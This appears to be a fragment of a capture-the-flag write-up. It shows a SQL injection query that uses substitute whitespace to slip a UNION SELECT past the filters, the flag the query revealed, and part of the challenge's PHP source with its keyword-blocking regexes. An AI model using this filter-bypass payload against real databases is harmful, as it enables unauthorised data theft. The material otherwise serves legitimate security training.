 query : select * from user_table where id='guest' and password=''�union�select�flag,1�from�flag_is_here.secret#''
Hello balqs{schema_power}
<?php
  include "./config.php";
  $con = dbconnect();
  if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
  if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
  if(preg_match('/ /i', $_GET[password])) exit("keep trying");